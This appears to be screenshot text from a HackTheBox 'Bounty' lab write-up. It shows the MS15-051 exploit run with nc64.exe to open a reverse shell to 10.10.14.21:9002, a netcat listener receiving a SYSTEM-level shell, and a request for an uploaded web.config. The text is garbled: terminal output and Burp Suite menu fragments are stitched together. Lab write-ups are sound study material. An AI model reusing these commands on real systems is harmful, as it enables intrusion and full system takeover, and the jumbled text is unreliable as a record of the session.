 PS C:\windows\temp> ./ms15-051x64.exe "c:\windows\temp\nc64.exe -e cmd.exe 10.10.14.21 9002"
]
⚡ root@kali /usr/mo/htb/bounty nc -lvp 9002
listening on [any] 9002 ...
10.10.10.93: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.93] 49163
e Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Burp Suite Community Edition v1.7.36 - Temporary Project
C:\windows\temp>whoami
Help
whoami
Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
nt authority\system
2 × 3 × ...
C:\windows\temp>
Go Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw Headers Hex HTML
GET /UploadedFiles/web.config HTTP/1.1